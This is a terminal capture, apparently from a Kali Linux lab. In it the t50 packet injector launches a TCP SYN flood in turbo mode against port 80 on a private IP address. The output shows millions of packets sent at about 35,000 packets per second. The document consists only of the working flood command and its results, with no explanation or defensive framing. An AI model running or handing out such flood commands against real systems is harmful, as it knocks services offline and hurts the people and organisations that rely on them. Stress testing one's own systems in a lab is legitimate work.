 ┌──(root💀kali)-[/etc/siege]
└─# t50 192.168.216.167 --flood --turbo -S --protocol TCP --dport 80
T50 Experimental Mixed Packet Injector Tool v5.8.7b
Originally created by Nelson Brito <nbrito@sekure.org>
Previously maintained by Fernando Mercês <fernando@mentebinaria.com.br>
Maintained by Frederico Lamberti Pissarra <fredericopissarra@gmail.com>
[INFO] Entering flood mode...[INFO] Turbo mode active...
[INFO] Performing stress testing...
[INFO] Hit Ctrl+C to stop...
[INFO] PID=18543
[INFO] PID=18544
[INFO] t50 5.8.7b successfully launched at Sat Feb 18 20:44:19 2023
[INFO] (PID:18543) packets:    1878366 (97675032 bytes sent).
[INFO] (PID:18543) throughput: 35773.71 packets/second.
[INFO] (PID:18544) packets:    1858761 (96655572 bytes sent).
[INFO] (PID:18544) throughput: 35400.24 packets/second.